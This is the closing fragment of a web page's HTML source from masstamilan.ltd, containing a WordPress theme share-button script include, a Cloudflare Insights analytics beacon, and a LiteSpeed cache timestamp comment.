<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"948c20f432684453b8847c67eacc8183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:43:18 -->